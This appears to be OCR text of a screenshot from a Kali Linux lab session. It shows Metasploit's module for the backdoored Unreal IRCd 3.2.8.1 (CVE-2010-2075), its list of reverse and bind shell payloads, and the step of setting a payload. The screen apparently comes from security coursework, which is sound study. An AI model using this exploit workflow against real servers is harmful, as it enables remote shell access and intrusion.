 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
root@kali: /usr/share/wordlists × root@kali: ~ ×
Changchun Zou
Description:
This module exploits a malicious backdoor that was added to the
Unreal IRCD 3.2.8.1 download archive. This backdoor was present in
the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th
2010.
References:
https://nvd.nist.gov/vuln/detail/CVE-2010-2075
OSVDB (65445)
http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/generic
payload => cmd/unix/generic
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show
Right Ctrl
Type here to search
ENG
11:38 AM
11/8/2021